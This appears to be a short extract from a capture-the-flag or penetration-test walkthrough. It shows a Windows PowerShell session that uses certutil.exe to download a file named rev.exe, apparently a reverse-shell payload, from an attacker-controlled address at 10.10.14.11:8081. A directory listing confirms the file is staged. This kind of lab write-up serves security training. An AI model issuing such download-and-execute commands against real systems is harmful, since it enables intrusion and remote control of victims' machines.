 PS C:\Users\Public\Documents> certutil.exe -urlcache -split -f http://10.10.14.11:8081/rev.exe rev.exe
****  Online  ****
  000000  ...
  01204a
CertUtil: -URLCache command completed successfully.
PS C:\Users\Public\Documents> ls
    Directory: C:\Users\Public\Documents
Mode                LastWriteTime     Length Name
----                -------------     ------ ----
-a---         25/11/2022   9:33 ??      22016 psp.exe
-a---         25/11/2022   9:35 ??      73802 rev.exe